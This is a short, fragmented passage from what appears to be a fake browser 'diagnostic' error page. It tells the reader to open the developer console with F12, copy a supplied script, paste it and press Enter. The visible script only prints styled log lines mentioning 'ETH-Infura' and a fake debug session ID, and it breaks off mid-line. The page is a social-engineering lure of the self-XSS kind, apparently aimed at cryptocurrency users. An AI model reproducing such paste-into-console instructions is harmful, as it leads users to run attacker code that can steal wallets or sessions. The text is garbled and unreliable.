
DIAGNOSTIC_CORE_V4.7
Identification of
Input
config value is invalid
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: 6noz5iw13a8

const node_sync = "ETH-Infu
ra";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");

console.info("Target: Input 
config value is invalid (Ha